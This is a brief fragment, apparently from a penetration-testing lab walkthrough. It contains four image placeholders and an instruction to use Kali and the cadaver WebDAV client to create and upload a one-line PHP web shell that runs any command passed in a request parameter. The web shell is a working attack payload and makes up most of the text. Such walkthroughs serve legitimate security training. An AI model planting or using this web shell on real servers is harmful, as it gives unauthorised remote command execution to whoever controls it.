 On Kali, in the window running cadaver, execute this command to upload it:echo "<?php system(\$_REQUEST['cmd']); ?>" > /tmp/shell.php